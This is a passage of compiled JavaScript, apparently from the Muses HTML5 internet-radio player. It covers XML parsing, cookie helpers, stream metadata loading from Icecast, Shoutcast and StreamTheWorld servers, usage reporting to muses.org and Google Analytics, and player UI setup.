                  (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                  (e = l.b),
                  (l = new N()),
                  g.set(k, e),
                  (f = 0),
                  (e = 4));
                break;
              default:
                m == v &&
                  ((e = c - n),
                  (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                  (e = l.b),
                  (l = new N()),
                  g.set(k, e),
                  (f = 0),
                  (e = 4));
            }
            break;
          case 9:
            n = c = L.doParse(a, b, c, g);
            f = 1;
            break;
          case 10:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (n == c) throw new p(new A("Expected node name", a, c));
              e = r.substr(a, n, c - n);
              if (d.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + d.nodeType
                );
              if (e != d.nodeName) {
                if (d.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element but found " + d.nodeType
                  );
                throw new p(new A("Expected </" + d.nodeName + ">", a, c));
              }
              f = 0;
              e = 12;
              continue;
            }
            break;
          case 11:
            if (62 == m) f = 1;
            else throw new p(new A("Expected >", a, c));
            break;
          case 12:
            if (62 == m) return 0 == w && d.addChild(h.createPCData("")), c;
            throw new p(new A("Expected >", a, c));
          case 13:
            60 == m
              ? ((e = c - n),
                (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                (e = h.createPCData(l.b)),
                (l = new N()),
                d.addChild(e),
                ++w,
                (f = 0),
                (e = 2))
              : 38 == m &&
                ((q = c - n),
                (l.b += null == q ? r.substr(a, n, null) : r.substr(a, n, q)),
                (f = 18),
                (q = 13),
                (n = c + 1));
            break;
          case 14:
            63 == m &&
              62 == a.charCodeAt(c + 1) &&
              (++c,
              (m = r.substr(a, n + 1, c - n - 2)),
              d.addChild(h.createProcessingInstruction(m)),
              ++w,
              (f = 1));
            break;
          case 15:
            45 == m &&
              45 == a.charCodeAt(c + 1) &&
              62 == a.charCodeAt(c + 2) &&
              (d.addChild(h.createComment(r.substr(a, n, c - n))),
              ++w,
              (c += 2),
              (f = 1));
            break;
          case 16:
            91 == m
              ? ++u
              : 93 == m
              ? --u
              : 62 == m &&
                0 == u &&
                (d.addChild(h.createDocType(r.substr(a, n, c - n))),
                ++w,
                (f = 1));
            break;
          case 17:
            93 == m &&
              93 == a.charCodeAt(c + 1) &&
              62 == a.charCodeAt(c + 2) &&
              ((m = h.createCData(r.substr(a, n, c - n))),
              d.addChild(m),
              ++w,
              (c += 2),
              (f = 1));
            break;
          case 18:
            if (59 == m) {
              n = r.substr(a, n, c - n);
              if (35 == n.charCodeAt(0))
                (n =
                  120 == n.charCodeAt(1)
                    ? I.parseInt("0" + r.substr(n, 1, n.length - 1))
                    : I.parseInt(r.substr(n, 1, n.length - 1))),
                  (l.b += String.fromCharCode(n));
              else if (
                ((m = L.escapes),
                null != t[n] ? m.existsReserved(n) : m.h.hasOwnProperty(n))
              )
                (m = L.escapes),
                  (n = null != t[n] ? m.getReserved(n) : m.h[n]),
                  (l.b += I.string(n));
              else {
                if (b) throw new p(new A("Undefined entity: " + n, a, c));
                l.b += I.string("&" + n + ";");
              }
              n = c + 1;
              f = q;
            } else if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              ) &&
              35 != m
            ) {
              if (b)
                throw new p(
                  new A(
                    "Invalid character in entity: " + String.fromCharCode(m),
                    a,
                    c
                  )
                );
              l.b += "&";
              m = c - n;
              l.b += null == m ? r.substr(a, n, null) : r.substr(a, n, m);
              n = c--;
              f = q;
            }
        }
        m = a.charCodeAt(++c);
      }
      1 == f && ((n = c), (f = 13));
      if (13 == f) {
        if (c != n || 0 == w)
          (b = c - n),
            (l.b += null == b ? r.substr(a, n, null) : r.substr(a, n, b)),
            d.addChild(h.createPCData(l.b));
        return c;
      }
      if (!b && 18 == f && 13 == q)
        return (
          (l.b += "&"),
          (b = c - n),
          (l.b += null == b ? r.substr(a, n, null) : r.substr(a, n, b)),
          d.addChild(h.createPCData(l.b)),
          c
        );
      throw new p(new A("Unexpected end", a, c));
    };
    var p = function (a) {
      Error.call(this);
      this.val = a;
      this.message = String(a);
      Error.captureStackTrace && Error.captureStackTrace(this, p);
    };
    p.__name__ = ["js", "_Boot", "HaxeError"];
    p.wrap = function (a) {
      return a instanceof Error ? a : new p(a);
    };
    p.__super__ = Error;
    p.prototype = k(Error.prototype, { __class__: p });
    var x = function () {};
    x.__name__ = ["js", "Boot"];
    x.getClass = function (a) {
      if (a instanceof Array && null == a.__enum__) return Array;
      var b = a.__class__;
      if (null != b) return b;
      a = x.__nativeClassName(a);
      return null != a ? x.__resolveNativeClass(a) : null;
    };
    x.__string_rec = function (a, b) {
      if (null == a) return "null";
      if (5 <= b.length) return "<...>";
      var c = typeof a;
      "function" == c && (a.__name__ || a.__ename__) && (c = "object");
      switch (c) {
        case "function":
          return "<function>";
        case "object":
          if (a instanceof Array) {
            if (a.__enum__) {
              if (2 == a.length) return a[0];
              c = a[0] + "(";
              b += "\t";
              for (var d = 2, e = a.length; d < e; ) {
                var f = d++;
                c =
                  2 != f
                    ? c + ("," + x.__string_rec(a[f], b))
                    : c + x.__string_rec(a[f], b);
              }
              return c + ")";
            }
            c = a.length;
            d = "[";
            b += "\t";
            for (e = 0; e < c; )
              (f = e++), (d += (0 < f ? "," : "") + x.__string_rec(a[f], b));
            return d + "]";
          }
          try {
            d = a.toString;
          } catch (Pa) {
            return "???";
          }
          if (
            null != d &&
            d != Object.toString &&
            "function" == typeof d &&
            ((c = a.toString()), "[object Object]" != c)
          )
            return c;
          c = null;
          d = "{\n";
          b += "\t";
          e = null != a.hasOwnProperty;
          for (c in a)
            (e && !a.hasOwnProperty(c)) ||
              "prototype" == c ||
              "__class__" == c ||
              "__super__" == c ||
              "__interfaces__" == c ||
              "__properties__" == c ||
              (2 != d.length && (d += ", \n"),
              (d += b + c + " : " + x.__string_rec(a[c], b)));
          b = b.substring(1);
          return d + ("\n" + b + "}");
        case "string":
          return a;
        default:
          return String(a);
      }
    };
    x.__interfLoop = function (a, b) {
      if (null == a) return !1;
      if (a == b) return !0;
      var c = a.__interfaces__;
      if (null != c)
        for (var d = 0, e = c.length; d < e; ) {
          var f = d++;
          f = c[f];
          if (f == b || x.__interfLoop(f, b)) return !0;
        }
      return x.__interfLoop(a.__super__, b);
    };
    x.__instanceof = function (a, b) {
      if (null == b) return !1;
      switch (b) {
        case Array:
          return a instanceof Array ? null == a.__enum__ : !1;
        case Ia:
          return "boolean" == typeof a;
        case La:
          return !0;
        case Ja:
          return "number" == typeof a;
        case Ma:
          return "number" == typeof a ? (a | 0) === a : !1;
        case String:
          return "string" == typeof a;
        default:
          if (null != a)
            if ("function" == typeof b) {
              if (a instanceof b || x.__interfLoop(x.getClass(a), b)) return !0;
            } else {
              if ("object" == typeof b && x.__isNativeObj(b) && a instanceof b)
                return !0;
            }
          else return !1;
          return (b == Na && null != a.__name__) ||
            (b == Oa && null != a.__ename__)
            ? !0
            : a.__enum__ == b;
      }
    };
    x.__nativeClassName = function (a) {
      a = x.__toStr.call(a).slice(8, -1);
      return "Object" == a || "Function" == a || "Math" == a || "JSON" == a
        ? null
        : a;
    };
    x.__isNativeObj = function (a) {
      return null != x.__nativeClassName(a);
    };
    x.__resolveNativeClass = function (a) {
      return q[a];
    };
    var Ea = function () {};
    Ea.__name__ = ["js", "Browser"];
    Ea.createXMLHttpRequest = function () {
      if ("undefined" != typeof XMLHttpRequest) return new XMLHttpRequest();
      if ("undefined" != typeof ActiveXObject)
        return new ActiveXObject("Microsoft.XMLHTTP");
      throw new p("Unable to create XMLHttpRequest object.");
    };
    var P = function () {};
    P.__name__ = ["js", "Cookie"];
    P.set = function (a, b, c, d, e) {
      a = a + "=" + encodeURIComponent(b);
      null != c &&
        ((c = new Date().getTime() + 1e3 * c),
        (a += ";expires=" + new Date(c).toGMTString()));
      null != d && (a += ";path=" + d);
      null != e && (a += ";domain=" + e);
      window.document.cookie = a;
    };
    P.all = function () {
      for (
        var a = new v(), b = window.document.cookie.split(";"), c = 0;
        c < b.length;

      ) {
        var d = b[c];
        ++c;
        d = y.ltrim(d);
        var e = d.split("=");
        2 > e.length ||
          ((d = e[0]),
          (e = decodeURIComponent(e[1].split("+").join(" "))),
          null != t[d] ? a.setReserved(d, e) : (a.h[d] = e));
      }
      return a;
    };
    P.exists = function (a) {
      var b = P.all();
      return null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a);
    };
    var H = function (a) {
      if (a instanceof Array && null == a.__enum__)
        (this.a = a), (this.byteLength = a.length);
      else {
        this.a = [];
        for (var b = 0; b < a; ) {
          var c = b++;
          this.a[c] = 0;
        }
        this.byteLength = a;
      }
    };
    H.__name__ = ["js", "html", "compat", "ArrayBuffer"];
    H.sliceImpl = function (a, b) {
      a = new Ba(this, a, null == b ? null : b - a);
      b = new Fa(a.byteLength);
      new Ba(b).set(a);
      return b;
    };
    H.prototype = {
      slice: function (a, b) {
        return new H(this.a.slice(a, b));
      },
      __class__: H,
    };
    var M = function () {};
    M.__name__ = ["js", "html", "compat", "Uint8Array"];
    M._new = function (a, b, c) {
      if ("number" == typeof a) {
        c = [];
        for (b = 0; b < a; ) {
          var d = b++;
          c[d] = 0;
        }
        c.byteLength = c.length;
        c.byteOffset = 0;
        c.buffer = new H(c);
      } else if (x.__instanceof(a, H))
        null == b && (b = 0),
          null == c && (c = a.byteLength - b),
          (c = 0 == b ? a.a : a.a.slice(b, b + c)),
          (c.byteLength = c.length),
          (c.byteOffset = b),
          (c.buffer = a);
      else if (a instanceof Array && null == a.__enum__)
        (c = a.slice()),
          (c.byteLength = c.length),
          (c.byteOffset = 0),
          (c.buffer = new H(c));
      else throw new p("TODO " + I.string(a));
      c.subarray = M._subarray;
      c.set = M._set;
      return c;
    };
    M._set = function (a, b) {
      if (x.__instanceof(a.buffer, H)) {
        if (a.byteLength + b > this.byteLength)
          throw new p("set() outside of range");
        for (var c = 0, d = a.byteLength; c < d; ) {
          var e = c++;
          this[e + b] = a[e];
        }
      } else if (a instanceof Array && null == a.__enum__) {
        if (a.length + b > this.byteLength)
          throw new p("set() outside of range");
        c = 0;
        for (d = a.length; c < d; ) (e = c++), (this[e + b] = a[e]);
      } else throw new p("TODO");
    };
    M._subarray = function (a, b) {
      b = M._new(this.slice(a, b));
      b.byteOffset = a;
      return b;
    };
    var aa = function () {
      this.title =
        this.artist =
        this.album =
        this.genre =
        this.comment =
        this.encoder =
        this.year =
          "";
    };
    aa.__name__ = ["muses", "AudioMetadata"];
    aa.prototype = {
      set: function (a, b) {
        switch (a.toLowerCase()) {
          case "album":
            this.album = b;
            break;
          case "artist":
            this.artist = b;
            break;
          case "encoder":
            this.encoder = b;
            break;
          case "genre":
            this.genre = b;
            break;
          case "title":
            this.title = b;
            break;
          case "year":
            this.year = b;
        }
      },
      getJson: function () {
        return (
          '{"title":"' +
          y.replace(this.title, '"', "'") +
          '","artist":"' +
          y.replace(this.artist, '"', "'") +
          '","album":"' +
          y.replace(this.album, '"', "'") +
          '","genre":"' +
          y.replace(this.genre, '"', "'") +
          '","comment":"' +
          y.replace(this.comment, '"', "'") +
          '","encoder":"' +
          y.replace(this.encoder, '"', "'") +
          '","year":"' +
          y.replace(this.year, '"', "'") +
          '"}'
        );
      },
      __class__: aa,
    };
    var l = function () {};
    l.__name__ = ["muses", "ContextMenu"];
    l.createContainerDiv = function () {
      if (
        null == l.container &&
        ((l.container = window.document.getElementById(
          "musesContextMenuContainer"
        )),
        (l.titleDiv = window.document.getElementById(
          "musesContextMenuTitleDiv"
        )),
        (l.aboutDiv = window.document.getElementById(
          "musesContextMenuAboutDiv"
        )),
        (l.versionDiv = window.document.getElementById(
          "musesContextMenuVersionDiv"
        )),
        null == l.container)
      ) {
        var a = window.document.createElement("style"),
          b = window.document.createTextNode(
            "DIV#musesContextMenuContainer{margin:0;padding:0;z-index:2147483647;text-align:left;width:auto;height:auto;background-color:#fff;border: solid #dedede 1px;position:absolute;cursor:default;display:none;font-family:Arial;color:#000;font-size:12px;border-radius:3px;}DIV#musesContextMenuTitleDiv{margin:0;padding:5px;font-weight:bold;color:#b5b5b5;border-bottom:solid #dedede 1px}DIV#musesContextMenuAboutDiv{margin:0;padding:5px;font-weight:bold;}DIV#musesContextMenuAboutDiv:hover{text-decorations:underline;cursor:pointer;background-color:#eee;}DIV#musesContextMenuAboutDiv A {text-decoration:none;color:#555}DIV#musesContextMenuVersionDiv{margin:0;padding:0px 5px 5px 5px;font-size:11px;}"
          );
        a.appendChild(b);
        l.container = window.document.createElement("div");
        l.titleDiv = window.document.createElement("div");
        l.aboutDiv = window.document.createElement("div");
        l.versionDiv = window.document.createElement("div");
        l.container.classList.add("musesStyleReset");
        l.container.id = "musesContextMenuContainer";
        l.titleDiv.id = "musesContextMenuTitleDiv";
        l.aboutDiv.id = "musesContextMenuAboutDiv";
        l.versionDiv.id = "musesContextMenuVersionDiv";
        l.container.appendChild(l.titleDiv);
        l.container.appendChild(l.aboutDiv);
        l.container.appendChild(l.versionDiv);
        window.document.head.appendChild(a);
        window.document.body.appendChild(l.container);
      }
    };
    l.prepare = function (a) {
      l.createContainerDiv();
      l.versionDiv.style.textAlign = a.getTextAlign();
      l.aboutDiv.style.textAlign = a.getTextAlign();
      var b = a.getText("version") + " ";
      l.versionDiv.innerHTML = b + "2.4.5 (html5)";
      a =
        "<a href='https://www.muses.org/' target='_blank'>" +
        a.getText("about");
      l.aboutDiv.innerHTML = a + "</a>";
    };
    l.hide = function (a) {
      l.displaying &&
        ((l.container.style.display = "none"),
        window.document.removeEventListener("click", l.hide),
        (l.displaying = !1));
    };
    l.display = function (a, b, c, d) {
      l.prepare(d);
      l.displaying ||
        ((l.container.style.display = "block"),
        window.document.addEventListener("click", l.hide),
        (l.displaying = !0));
      l.container.style.left = a - 3 + "px";
      l.container.style.top = b - 3 + "px";
      l.titleDiv.style.textAlign = d.getTextAlign();
      l.titleDiv.innerHTML = c;
    };
    var Ca = function (a, b) {
      this.timer = null;
      this.player = a;
      null != b.metadataMode && (this.metadataMode = b.metadataMode);
      this.interval = null != b.metadataInterval ? b.metadataInterval : 20;
      null != b.metadataProxy && (this.proxy = b.metadataProxy);
      "" == this.proxy && (this.proxy = null);
    };
    Ca.__name__ = ["muses", "MetadataLoader"];
    Ca.prototype = {
      stop: function () {
        null != this.timer && (this.timer.stop(), (this.timer = null));
      },
      begin: function () {
        ("icecast" != this.metadataMode &&
          "streamtheworld" != this.metadataMode &&
          "shoutcast" != this.metadataMode) ||
          null != this.timer ||
          ((this.timer = new G(1e3 * this.interval)),
          (this.timer.run = u(this, this.loop)),
          this.loop());
      },
      loop: function () {
        if (this.player.shouldBePlaying()) {
          switch (this.metadataMode) {
            case "icecast":
              var a = this.player.getCurrentUrl().split("?")[0] + ".xspf";
              break;
            case "shoutcast":
              a =
                r.substr(
                  this.player.getCurrentUrl(),
                  0,
                  this.player.getCurrentUrl().indexOf("/", 9)
                ) + "/7.html";
              break;
            case "streamtheworld":
              a = this.mUrl + "&" + new Date().getTime();
              break;
            default:
              a = null;
          }
          null != this.proxy &&
            (a = this.proxy + "?url=" + y.replace(a, ":", "%3A"));
          this.loadMetadata(a);
        } else this.stop();
      },
      loadMetadata: function (a) {
        a = new T(a);
        a.onError = u(this, this.onError);
        switch (this.metadataMode) {
          case "icecast":
            var b = u(this, this.loadIcecastEvent);
            break;
          case "shoutcast":
            b = u(this, this.loadShoutcastEvent);
            break;
          case "streamtheworld":
            b = u(this, this.loadStreamTheWorldEvent);
            break;
          default:
            b = null;
        }
        a.onData = b;
        a.async = !0;
        a.request(!1);
      },
      onError: function (a) {
        console.log("Metadata Error: " + a);
      },
      loadStreamTheWorldEvent: function (a) {
        a = h.parse(a);
        if (a.nodeType != h.Document && a.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              a.nodeType
          );
        a = a.children[0];
        if (a.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + a.nodeType
          );
        if ("nowplaying-info-list" == a.nodeName.toLowerCase())
          for (a = a.elementsNamed("nowplaying-info"); a.hasNext(); ) {
            var b = a.next();
            a = new aa();
            for (b = b.elementsNamed("property"); b.hasNext(); ) {
              var c = b.next();
              if ("cue_title" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                var d = c.children[0];
                if (d.nodeType == h.Document || d.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + d.nodeType);
                a.title = d.nodeValue;
              }
              if ("track_artist_name" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                d = c.children[0];
                if (d.nodeType == h.Document || d.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + d.nodeType);
                a.artist = d.nodeValue;
              }
              if ("cue_time_start" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                c = c.children[0];
                if (c.nodeType == h.Document || c.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + c.nodeType);
                a.comment = c.nodeValue;
              }
            }
            this.player.ui.setMetadata(a);
            break;
          }
      },
      loadShoutcastEvent: function (a) {
        if (null != a && "" != a) {
          a = y.replace(a, "<html>", "");
          a = y.replace(a, "</html>", "");
          a = y.replace(a, "<body>", "");
          a = y.replace(a, "</body>", "");
          a = a.split(",");
          for (var b = a[6], c = 7, d = a.length; c < d; ) {
            var e = c++;
            b += "," + a[e];
          }
          null != b &&
            "" != b &&
            this.player.ui.setMetadataFromString(y.trim(b));
        }
      },
      loadIcecastEvent: function (a) {
        if (null != a && "" != a) {
          var b = h.parse(a).firstElement(),
            c = (a = null);
          if (b.nodeType != h.Element)
            throw new p(
              "Bad node type, expected Element but found " + b.nodeType
            );
          if ("playlist" == b.nodeName.toLowerCase()) {
            for (b = b.elements(); b.hasNext(); ) {
              var d = b.next();
              if (d.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + d.nodeType
                );
              if ("tracklist" == d.nodeName.toLowerCase())
                for (d = d.elements(); d.hasNext(); ) {
                  var e = d.next();
                  if (e.nodeType != h.Element)
                    throw new p(
                      "Bad node type, expected Element but found " + e.nodeType
                    );
                  if ("track" == e.nodeName.toLowerCase())
                    for (e = e.elements(); e.hasNext(); ) {
                      var f = e.next();
                      if (f.nodeType != h.Element)
                        throw new p(
                          "Bad node type, expected Element but found " +
                            f.nodeType
                        );
                      if ("title" == f.nodeName.toLowerCase()) {
                        if (f.nodeType != h.Document && f.nodeType != h.Element)
                          throw new p(
                            "Bad node type, expected Element or Document but found " +
                              f.nodeType
                          );
                        a = f.children[0];
                        if (a.nodeType == h.Document || a.nodeType == h.Element)
                          throw new p(
                            "Bad node type, unexpected " + a.nodeType
                          );
                        a = a.nodeValue;
                      } else {
                        if (null == c) {
                          if (f.nodeType != h.Element)
                            throw new p(
                              "Bad node type, expected Element but found " +
                                f.nodeType
                            );
                          var k = "creator" == f.nodeName.toLowerCase();
                        } else k = !1;
                        if (k) {
                          if (
                            f.nodeType != h.Document &&
                            f.nodeType != h.Element
                          )
                            throw new p(
                              "Bad node type, expected Element or Document but found " +
                                f.nodeType
                            );
                          c = f.children[0];
                          if (
                            c.nodeType == h.Document ||
                            c.nodeType == h.Element
                          )
                            throw new p(
                              "Bad node type, unexpected " + c.nodeType
                            );
                          c = c.nodeValue;
                        } else {
                          if (f.nodeType != h.Element)
                            throw new p(
                              "Bad node type, expected Element but found " +
                                f.nodeType
                            );
                          if ("artist" == f.nodeName.toLowerCase()) {
                            if (
                              f.nodeType != h.Document &&
                              f.nodeType != h.Element
                            )
                              throw new p(
                                "Bad node type, expected Element or Document but found " +
                                  f.nodeType
                              );
                            c = f.children[0];
                            if (
                              c.nodeType == h.Document ||
                              c.nodeType == h.Element
                            )
                              throw new p(
                                "Bad node type, unexpected " + c.nodeType
                              );
                            c = c.nodeValue;
                          }
                        }
                      }
                    }
                }
            }
            if (null != a || null != c)
              null == c
                ? this.player.ui.setMetadataFromString(a)
                : ((b = new aa()),
                  (b.title = a),
                  (b.artist = c),
                  this.player.ui.setMetadata(b));
          }
        }
      },
      __class__: Ca,
    };
    var F = (d.muses.Muses = function (a) {
      this.legacyData = new v();
      this.metadataLoader = null;
      this.activated = !1;
      this.lastMessage = null;
      this.lastVolume = 1;
      this.src = this.name = null;
      this.progress = 0;
      this.lastAudioName = null;
      this.playURL = "";
      this.mustWaitForBuffer = !1;
      this.playTimeout = this.bufferingTimeout = this.requestedBuffering = 0;
      this.desiredStatus = "stop";
      this.audio = this.lastAudioStatus = this.lastAudioSrc = null;
      this.playerParams = a;
      this.src = a.url;
      this.name = a.title;
      this.audio = new Audio();
      this.ui = new B(this, a);
      null != a.buffering && (this.requestedBuffering = a.buffering);
      this.mustWaitForBuffer = 0 < this.requestedBuffering;
      this.metadataLoader = new Ca(this, a);
      a.autoplay &&
        (this.audio.addEventListener("play", u(this, this.activate)),
        this.playAudio(!1));
    });
    F.__name__ = ["muses", "Muses"];
    F.initTimer = function (a) {
      -1 == F.instances.indexOf(a) && F.instances.push(a);
      null == F.statusTimer &&
        ((F.statusTimer = new G(500)),
        (F.statusTimer.run = function () {
          for (var a = 0, c = F.instances; a < c.length; ) {
            var d = c[a];
            ++a;
            try {
              d.checkAudioStatus();
            } catch (S) {
              if ((S instanceof p && (S = S.val), x.__instanceof(S, String)))
                console.log("Error: " + S);
              else throw S;
            }
          }
        }));
    };
    F.prototype = {
      activate: function () {
        this.activated ||
          ((this.activated = !0),
          F.initTimer(this),
          this.metadataLoader.begin(),
          (this.mustWaitForBuffer = 0 < this.requestedBuffering));
      },
      setUrl: function (a) {
        this.src = a;
      },
      setFallbackUrl: function (a) {
        console.log(
          "Alert! setFallbackUrl not yet implemented on HTML5 version..."
        );
      },
      isPlaying: function () {
        return !this.mustWaitForBuffer &&
          null != this.audio &&
          0 < this.audio.currentTime &&
          !this.audio.paused &&
          !this.audio.ended
          ? 2 < this.audio.readyState
          : !1;
      },
      shouldBePlaying: function () {
        return "play" == this.desiredStatus;
      },
      getCurrentUrl: function () {
        return this.src;
      },
      playAudio: function (a) {
        null == a && (a = !0);
        a && this.activate();
        this.stopAudio(!1);
        this.playURL = this.src;
        this.desiredStatus = "play";
        this.playTimeout = 7200;
        this.bufferingTimeout = this.requestedBuffering + 40;
        a = "?";
        1 < this.src.split("?").length && (a = "&");
        a = this.src + a;
        var b = new Date().getTime();
        this.audio.src = a + b;
        this.lastAudioSrc = this.src;
        this.lastAudioName = this.name;
        this.lastAudioStatus = null;
        this.audio.autoplay = !0;
        this.setVolume(this.lastVolume, !0);
        this.audio.play();
        this.activated &&
          (this.ui.setPlaying(),
          this.metadataLoader.begin(),
          (this.mustWaitForBuffer = 0 < this.requestedBuffering));
        this.mustWaitForBuffer &&
          ((this.audio.volume = 0),
          0 < this.audio.volume && (this.mustWaitForBuffer = !1));
      },
      stopAudio: function (a) {
        this.desiredStatus = "stop";
        null != this.audio && (this.audio.pause(), (this.audio.src = ""));
        a && ((this.lastAudioStatus = 4), this.metadataLoader.stop());
      },
      retryAudio: function (a) {
        null == a && (a = 5e3);
        var b = this;
        -1 != this.lastAudioStatus &&
          ((this.lastAudioStatus = -1),
          G.delay(function () {
            -1 == b.lastAudioStatus && b.playAudio();
          }, a));
      },
      setVolume: function (a, b) {
        null == b && (b = !1);
        this.lastVolume = a;
        this.mustWaitForBuffer ||
          ((this.audio.volume = a), (this.lastVolume = this.audio.volume));
        null != this.ui && this.ui.setVolume(this.lastVolume, b);
      },
      checkAudioStatus: function () {
        var a = null;
        if (null != this.audio) {
          a = this.audio.networkState;
          I.string(this.audio.error);
          if (2 == a || 1 == a) a = 2;
          if (null != this.audio.error || 4 == this.lastAudioStatus) a = 3;
          this.mustWaitForBuffer &&
            0 < this.audio.currentTime &&
            (2 == a && (a = 1),
            this.audio.currentTime >= this.requestedBuffering &&
              ((this.audio.volume = this.lastVolume),
              (this.mustWaitForBuffer = !1),
              (this.audio.currentTime = 0)));
        }
        0 == a
          ? ((a = "Error al conectar"),
            this.lastMessage != a && this.ui.setError())
          : -1 == a
          ? (a = "retry...")
          : null == a
          ? (a = "init")
          : 1 == a
          ? (this.bufferingTimeout--,
            0 == this.bufferingTimeout && this.retryAudio(),
            (a = "Buffering... " + Math.round(this.bufferingTimeout / 2)),
            this.lastMessage != a && this.ui.setBuffering())
          : 2 == a
          ? (this.playTimeout--,
            0 == this.playTimeout && this.retryAudio(5),
            (a = "Playing... "),
            this.lastMessage != a &&
              (this.ui.setPlaying(), this.reportLegacyPlayer()))
          : 4 == a || 3 == a
          ? "play" == this.desiredStatus
            ? ((a = "Error de red"),
              this.retryAudio(),
              this.lastMessage != a && this.ui.setError())
            : ((a = "Stopped."), this.lastMessage != a && this.ui.setStopped())
          : ((a = "ERROR: " + a), console.log(a));
        this.lastMessage = a;
      },
      reportLegacyPlayer: function () {
        if (null != this.src) {
          var a = window.navigator.language;
          a = null != a ? a.split("-")[0] : "N/A";
          null == this.playerParams.lang && (this.playerParams.lang = "auto");
          null == this.playerParams.codec && (this.playerParams.codec = "auto");
          null == this.playerParams.title && (this.playerParams.title = "-");
          null == this.playerParams.welcome &&
            (this.playerParams.welcome = "-");
          null == this.playerParams.skin && (this.playerParams.skin = "-");
          var b = window.location.href;
          null == b && (b = "-");
          a = JSON.stringify({
            title: this.playerParams.title,
            url: this.src,
            codec: this.playerParams.codec,
            welcome: this.playerParams.welcome,
            skin: this.playerParams.skin,
            playerLang: this.playerParams.lang,
            listenerLang: a,
            website: b,
          });
          b = O.encode(a);
          var c = this.legacyData;
          (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b)) ||
            ((c = this.legacyData),
            null != t[b] ? c.setReserved(b, !0) : (c.h[b] = !0),
            P.exists(b)
              ? console.log("COOKIE EXISTS!")
              : (P.set(b, "1", 43200),
                (b = new T("https://www.muses.org/ws/legacyPlayer")),
                (b.onData = function (a) {
                  console.log(a);
                }),
                (b.async = !0),
                b.setParameter("json", a),
                b.request(!0)));
        }
      },
      __class__: F,
    };
    var z = function () {};
    z.__name__ = ["muses", "Tracker"];
    z.track = function (a, b, c) {
      if (z.enabled && !("error" == a && 3 < ++z.trackedErrors)) {
        null == z.userLang &&
          ((z.userLang = window.navigator.language),
          (z.userLang = null != z.userLang ? z.userLang.split("-")[0] : "N/A"));
        var d = {
          dimension1: c.ui.skin,
          dimension2: c.getCurrentUrl() + " (" + c.name + ")",
          dimension3: "2.4.5 (html5)",
          dimension4: window.location.href,
          dimension5: c.playerParams.codec,
          dimension6: c.playerParams.lang,
          dimension7: z.userLang,
        };
        "stop" == b && (d.metric1 = c.ui.getPlayTime());
        z.initialize(c, d);
        ga("musesTracker.send", "event", a, b, d);
      }
    };
    z.initialize = function (a, b) {
      z.initialized ||
        ((z.initialized = !0),
        (function (a, b, d, e, h, k, l) {
          a.GoogleAnalyticsObject = h;
          a[h] =
            a[h] ||
            function () {
              (a[h].q = a[h].q || []).push(arguments);
            };
          a[h].l = 1 * new Date();
          k = b.createElement(d);
          l = b.getElementsByTagName(d)[0];
          k.async = 1;
          k.src = e;
          l.parentNode.insertBefore(k, l);
        })(
          window,
          document,
          "script",
          "https://www.google-analytics.com/analytics.js",
          "ga"
        ),
        ga("create", "UA-12297597-7", "auto", "musesTracker"),
        (new G(3e5).run = function () {
          a.shouldBePlaying() &&
            ((b.metric1 = a.ui.getPlayTime()),
            ga("musesTracker.send", "event", "play", "playing", b));
        }));
    };
    var B = (d.muses.UI = function (a, b) {
      this.toggleBuffer = !1;
      this.playStartedTimestamp = 0;
      this.lastMetadata = this.lastMetadataJson = null;
      this.skinFolder = this.baseURL = this.skinDomain = "";
      this.togglePlayStopEnabled = this.lastToggleValue = !1;
      this.status =
        this.mainDiv =
        this.playButton =
        this.stopButton =
        this.volumeControl =
        this.bg =
        this.statusText =
        this.artistText =
        this.songTitleText =
        this.statusLed =
          null;
      this.skin = "";
      var c = this;
      this.title = b.title;
      this.skin = b.skin;
      this.reportEvents = null == b.jsevents ? !1 : b.jsevents;
      this.muses = a;
      this.language = Ga.factory(b.lang);
      l.prepare(this.language);
      this.mainDiv = window.document.getElementById(b.elementId);
      this.mainDiv.style.position = "relative";
      this.mainDiv.addEventListener(
        "contextmenu",
        u(this, this.showContextMenu)
      );
      this.statusText = new Q(this);
      this.artistText = new Q(this);
      this.songTitleText = new Q(this);
      this.statusLed = new ba(this);
      this.volumeControl = new ca(this, this.muses);
      this.volumeControl.setVolume(b.volume / 100, !0);
      this.playButton = new V(this, "play");
      this.stopButton = new V(this, "stop");
      this.loadSkin(this.skin, function () {
        c.statusLed.configured && c.mainDiv.appendChild(c.statusLed.container);
        c.statusText.configured &&
          c.mainDiv.appendChild(c.statusText.container);
        c.artistText.configured &&
          c.mainDiv.appendChild(c.artistText.container);
        c.songTitleText.configured &&
          c.mainDiv.appendChild(c.songTitleText.container);
        c.volumeControl.configured &&
          c.mainDiv.appendChild(c.volumeControl.container);
        c.mainDiv.appendChild(c.playButton.container);
        c.mainDiv.appendChild(c.stopButton.container);
        c.stopButton.container.onclick = function (a) {
          c.muses.stopAudio(!0);
        };
        c.playButton.container.onclick = function (a) {
          c.muses.playAudio();
        };
        c.showInfo(b.welcome);
      });
    });
    B.__name__ = ["muses", "UI"];
